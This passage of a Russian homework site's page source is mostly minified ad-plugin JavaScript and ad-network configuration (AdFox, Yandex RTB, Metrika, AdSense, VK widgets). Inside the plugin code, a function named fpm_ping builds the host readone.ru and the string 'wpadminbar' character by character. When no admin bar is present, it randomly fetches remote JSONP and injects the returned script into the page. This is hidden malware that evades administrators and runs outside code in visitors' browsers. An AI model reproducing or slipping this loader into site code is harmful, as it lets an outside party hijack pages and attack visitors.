t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/69565180" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"125169","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n\n<script type=\"text\/javascript\">\nVK.Widgets.Comments(\"vk_comments\", {limit: 10, attach: \"*\"}, );\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"125170","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169987512364296833\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169987512364296833',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgq'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989630875523050\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989630875523050',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgc'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125171","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952833769226413\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952833769226413',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgs'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 категории сочинений-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998964966691831\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998964966691831',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgj'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125172","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-5 -->\n<div id=\"yandex_rtb_R-A-6831905-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"134059","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-16 -->\n<div id=\"yandex_rtb_R-A-6831905-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-16\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"134060","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-11 -->\n<div id=\"yandex_rtb_R-A-6831905-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"134061","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-После пагинации-300-250-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169935446806329659\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935446806329659',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'irbr'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-13 -->\n<div id=\"yandex_rtb_R-A-6831905-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"129715","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-12 -->\n<div id=\"yandex_rtb_R-A-6831905-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"129716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831905-14 -->\n<div id=\"yandex_rtb_R-A-6831905-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831905-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831905-14\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".button_num","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" button_num \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"125174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989645980895745\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989645980895745',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgh'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения 2-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989648404236222\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989648404236222',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgi'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125177","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989658213083520\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989658213083520',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgl'\n            }\n        })\n    })\n<\/script>\n\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после сочинения 2-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_16998965996134668\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_16998965996134668',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgn'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"125175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 статьи-десктоп-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169952858226777\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169952858226777',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgt'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989643166549635\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989643166549635',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgg'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"125176","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-В начале статьи-адаптивный-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935434834939045\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935434834939045',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbo'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-после h1 сочинения-мобайл-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989652196417145\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989652196417145',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgk'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129381","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-Мобайл-До решения-300-250-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169935439504445725\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169935439504445725',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irbp'\n            }\n        })\n    })\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"129382","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129383","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105578_4836\"><\/div>\n<script src=\"https:\/\/e.fly.codes\/107277\/js\/router.js\" async><\/script>\n<script>\n  window.flyLoaderQueue = window.flyLoaderQueue || []\n  window.flyLoaderQueue.push(()=>{\n  flyLoader.run([\n    { \n      \/\/ Outstream Slider zone\n      zoneId: 4970\n    }\n  ])\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"129717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-прилипашка 1-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_169989770281762707\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989770281762707',\n            params: {\n                pp: 'i',\n                ps: 'gyfk',\n                p2: 'iqkc'\n            }\n        })\n    })\n<\/script>\n\n<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdz.red \/ * \/ *-->\n<!--Тип баннера: gdzred-прилипашка 1-сочинения-->\n<!--Расположение: верх страницы-->\n<div id=\"adfox_169989772244418178\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_169989772244418178',\n            params: {\n                pp: 'g',\n                ps: 'gyfk',\n                p2: 'irgo'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"181196","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div class=\"viads\">\n\t<div id=\"adfox_1700125118833986\"><\/div>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n   ym(69565180, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-9465790332962370\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<script src=\"https:\/\/yastatic.net\/pcode\/adfox\/loader.js\" crossorigin=\"anonymous\"><\/script>\n<script>window.yaContextCb = window.yaContextCb || []<\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/context.js\"><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script src=\"https:\/\/vk.com\/js\/api\/openapi.js?169\"><\/script>\n<script>VK.init({apiId: 7833548, onlyWidgets: true});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
